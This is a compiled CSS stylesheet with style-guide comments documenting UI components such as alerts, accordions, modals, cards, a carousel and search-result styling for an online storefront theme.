    margin-left: 0; }
  li.pagination-item a:hover {
    color: #333333; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #333333;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.78571rem;
  padding: 0.78571rem 1.14286rem 0.78571rem 1.14286rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
  color: white; }
  .alertBox .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox .button {
    margin: 0 0 0 0.78571rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: #333333; }
  .alertBox--info svg {
    fill: #dfdfdf; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #008a06; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #f1a500; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #cc4749; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.14286rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.14286rem; }
  .alertBox-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox-close svg {
    fill: #999999; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e5e5e5 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e5e5e5 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: black; }
  .accordion-navigation > a {
    background: white;
    color: #333333;
    padding: 1.85714rem;
    display: block;
    font-family: "Heebo", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #e5e5e5; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.85714rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #e5e5e5 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #008a06; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #cc4749; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #f1a500; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: black;
  background: rgba(51, 51, 51, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.25rem 2.25rem;
  border: solid 0 #e5e5e5;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e5e5e5;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e5e5e5;
  padding: 0.78571rem 1.5rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 25px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.35714rem 0.78571rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(51, 51, 51, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: white white #999999 #999999;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.78571rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.35714rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 14.28571rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #999999;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #989898; }

.card-figcaption-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #333333; }
  .card-figcaption-button:hover {
    background-color: white;
    color: #333333; }

.card-body {
  padding: 0.78571rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #989898; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

.aria-description--hidden {
  height: 1px;
  left: 0;
  margin-left: -10000px;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 1px; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: #4b4b4b;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: #333333;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: #757575;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  border: 1px solid white;
  height: 4.35714rem;
  margin-top: -1.07143rem;
  padding: 0.71429rem;
  width: 2.85714rem;
  z-index: 1; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 2.92857rem;
    width: 1.42857rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -5px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.35714rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%234b4b4b' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-prev {
  left: -5px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.35714rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%234b4b4b' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-slide img {
  display: block;
  width: 100%; }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.28571rem;
    width: 2.28571rem;
    margin: 0;
    padding: 0.35714rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.07143rem;
      width: 1.07143rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid #333333;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: #333333; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: #757575; }

.productView .slick-dots {
  position: relative; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

div.slick-slider {
  min-width: 100%;
  width: 1px;
  *width: 100%; }

.slick-slide .card-image,
.slick-slide .heroCarousel-image {
  -webkit-touch-callout: default; }

.carousel-tooltip {
  display: none;
  height: 1px;
  margin-top: 10px;
  position: relative; }
  .carousel-tooltip::before {
    border-color: transparent transparent #313440 transparent;
    border-style: solid;
    border-width: 0.71429rem;
    content: " ";
    position: absolute;
    right: 0;
    top: 50%; }
  .carousel-tooltip::after {
    background-color: #313440;
    border-radius: 0.57143rem;
    color: white;
    content: attr(aria-label);
    cursor: default;
    font-size: 1rem;
    padding: 0.28571rem 0.42857rem;
    position: absolute;
    right: 0;
    top: 100%;
    white-space: nowrap; }
  .carousel-tooltip::before, .carousel-tooltip::after {
    display: none; }
  .carousel-tooltip:focus::before, .carousel-tooltip:focus::after {
    display: block; }
  @media (min-width: 551px) {
    .carousel-tooltip {
      display: block; } }
  .carousel-tooltip::after {
    padding: 15px 10px;
    top: 10px; }
  .slick-prev:focus .carousel-tooltip::before, .slick-prev:focus .carousel-tooltip::after,
  .slick-next:focus .carousel-tooltip::before,
  .slick-next:focus .carousel-tooltip::after,
  .slick-dots button:focus .carousel-tooltip::before,
  .slick-dots button:focus .carousel-tooltip::after {
    display: block; }
  .slick-prev .carousel-tooltip::before,
  .slick-next .carousel-tooltip::before {
    top: -7px; }
  .slick-prev .carousel-tooltip::before {
    right: -2px; }
  .slick-prev .carousel-tooltip::after {
    left: -5px;
    right: auto; }
  .slick-next .carousel-tooltip::after {
    right: -5px; }
  .slick-dots button .carousel-tooltip {
    margin-top: 25px; }
    .slick-dots button .carousel-tooltip::before, .slick-dots button .carousel-tooltip::after {
      right: 50%;
      transform: translateX(50%); }
    .slick-dots button .carousel-tooltip::before {
      top: -7px; }

.carousel-play-pause-button {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  border: 1px solid white;
  bottom: 0.5rem;
  color: #8f8f8f;
  display: none;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  left: 15px;
  line-height: 1.25;
  max-width: 60px;
  min-width: 60px;
  overflow: hidden;
  position: absolute;
  text-overflow: ellipsis;
  transition: color 100ms ease-out;
  white-space: nowrap;
  z-index: 5; }
  @media (min-width: 551px) {
    .carousel-play-pause-button {
      font-size: 18px;
      max-width: 150px; } }
  @media (min-width: 801px) {
    .carousel-play-pause-button {
      bottom: 1.5rem;
      left: 25px; } }
  .carousel-play-pause-button:hover {
    color: #474747; }
  @media (min-width: 375px) {
    .carousel-play-pause-button {
      max-width: 90px;
      min-width: 80px; } }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body {
      padding-top: 0; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #999999;
  margin-top: 0.78571rem; }

.subscribe-intro {
  color: white;
  font-size: 1.28571rem; }

.button-subscribe {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 3.57143rem;
  width: 3.92857rem;
  margin: 0;
  background-color: #0066b3;
  border-radius: 0 4px 4px 0; }
  .button-subscribe:hover {
    background-color: #0091ff; }

.icon-airplane {
  display: inline-block;
  width: 1.625em;
  height: 1.625em;
  stroke-width: 0;
  stroke: white;
  fill: white; }

.isp_related_wrapper .slick-prev:before {
  content: url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png) !important; }

.isp_related_wrapper .slick-next:before {
  content: url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png) !important; }

li.isp_grid_product div.isp_product_info .isp_product_title {
  margin-top: 1rem;
  color: #666;
  font-size: .87em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block !important;
  line-height: none !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  vertical-align: initial;
  max-height: 6.5rem !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.isp_product_title {
  margin-top: 0 !important; }
  @media (min-width: 801px) {
    .isp_product_title {
      margin-top: 1rem !important; } }

li.isp_grid_product form.isp_add_to_cart_form {
  display: none !important; }

@media (min-width: 25rem) {
  .isp_product_title {
    height: 5rem !important; } }

@media (min-width: 48rem) {
  .isp_product_title {
    height: 3rem !important; } }

@media (min-width: 801px) {
  .isp_product_title {
    height: 5rem !important; } }

@media (min-width: 64rem) {
  .isp_product_title {
    height: 5rem !important; } }

@media (min-width: 1261px) {
  .isp_product_title {
    height: 7rem !important; } }

@media (min-width: 48rem) {
  .isp_grid_product {
    margin-bottom: 1rem !important; } }

.isp_facet_check_box_icon.isp_facet_check_box_icon_checked {
  height: 100px;
  width: 100px;
  background-color: #000;
  position: relative; }
  .isp_facet_check_box_icon.isp_facet_check_box_icon_checked:after {
    position: absolute;
    top: -0.00357rem;
    bottom: 0;
    left: 18px;
    right: 0;
    content: "X";
    /* use the hex value here... */
    font-size: 11px;
    color: #555555;
    line-height: 16px;
    font-weight: 700;
    text-align: center; }

.isp_product_price_wrapper {
  position: relative !important;
  display: flex !important;
  flex-direction: row-reverse;
  font-size: 0 !important;
  align-items: baseline !important; }
  @media (min-width: 23.125rem) {
    .isp_product_price_wrapper {
      display: block !important;
      flex-direction: column; } }
  @media (min-width: 801px) {
    .isp_product_price_wrapper {
      display: flex !important;
      flex-direction: row-reverse !important; } }

.isp_product_price.money {
  font-size: 1.1rem !important; }

span.isp_product_price.isp_compare_at_price_exist.money {
  font-size: 1.1rem !important;
  color: #c41024 !important;
  width: 50% !important; }
  span.isp_product_price.isp_compare_at_price_exist.money::before {
    content: "Now";
    margin-right: 5px !important; }
  @media (min-width: 400px) {
    span.isp_product_price.isp_compare_at_price_exist.money {
      width: 100%; } }

#isp_product_quick_view_model .isp_compare_at_price, li.isp_grid_product div.isp_product_info .isp_compare_at_price {
  font-size: 1.1rem !important; }

@media (min-width: 400px) {
  span.isp_product_price.money {
    width: 100% !important; } }

@media (min-width: 801px) {
  span.isp_product_price.money {
    width: 50% !important; } }

@media (min-width: 400px) {
  .isp_product_info span.isp_product_price.money {
    width: 100% !important; } }

@media (min-width: 801px) {
  .isp_product_info span.isp_product_price.money {
    width: 50%; } }

span.isp_compare_at_price.money {
  opacity: 1.0 !important;
  width: 50% !important; }
  @media (min-width: 370px) {
    span.isp_compare_at_price.money {
      width: 100% !important;
      padding: 0 !important; } }
  span.isp_compare_at_price.money::before {
    content: "";
    border-left: 1px solid #d1d8dd !important;
    top: 5px;
    padding: .6rem 0;
    padding-right: 3px;
    position: absolute;
    right: 45%; }
    @media (min-width: 370px) {
      span.isp_compare_at_price.money::before {
        display: none; } }
    @media (min-width: 801px) {
      span.isp_compare_at_price.money::before {
        padding: .6rem 0;
        padding-right: 3px;
        display: block; } }
    @media (min-width: 1300px) {
      span.isp_compare_at_price.money::before {
        right: 37%; } }
  @media (min-width: 801px) {
    span.isp_compare_at_price.money {
      text-align: center !important; } }
  @media (min-width: 1300px) {
    span.isp_compare_at_price.money {
      text-align: right !important; } }

span.isp_product_price.money {
  width: 100% !important; }

body .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li#search_res_sorting_title, body li.isp_grid_product div.isp_product_info .isp_compare_at_price, body li.isp_grid_product:hover form.isp_add_to_cart_form {
  display: block !important; }

body a.isp_did_you_mean_results {
  display: inline-block !important; }

li.isp_grid_product {
  padding: 0 1rem !important; }
  li.isp_grid_product .isp_add_to_cart_btn {
    display: none !important; }
  @media (min-width: 801px) {
    li.isp_grid_product {
      padding: 0 !important; } }

h2#isp_results_summary .isp_header_collection_title {
  display: none; }

h1#isp_results_summary {
  font-size: 0 !important; }
  h1#isp_results_summary a {
    display: none; }
  h1#isp_results_summary div#isp_search_results_filter_tags {
    font-size: 1rem !important;
    left: -3px !important; }
    h1#isp_results_summary div#isp_search_results_filter_tags .isp_filter_tag_remove_all {
      padding: .8rem 0; }

.isp_center_container_header {
  position: relative !important; }

#isp_search_results_filter_tags {
  display: flex !important;
  align-items: flex-end !important;
  flex-wrap: wrap; }
  #isp_search_results_filter_tags span {
    margin: .25rem !important; }
  #isp_search_results_filter_tags .isp_product_price.money {
    font-weight: 400 !important; }
  #isp_search_results_filter_tags #isp_search_result_page_container span {
    line-height: 1.7em !important;
    font-size: 1rem !important; }

#isp_search_results_filter_tags .isp_facet_title_name {
  padding-right: 1rem !important; }

span#removable_tag_Spec-product_detail_Workbook {
  line-height: none !important; }

#isp_search_result_page_container div.isp_center_container_header {
  display: inline-flex !important;
  flex-direction: column !important;
  flex-wrap: wrap !important; }
  @media (min-width: 551px) {
    #isp_search_result_page_container div.isp_center_container_header {
      flex-direction: row; } }

.isp_results_summary_wrapper .isp_product_price.money {
  font-size: .8rem !important; }

.isp_results_summary_wrapper #isp_header_subtitle {
  margin-left: .6em !important; }

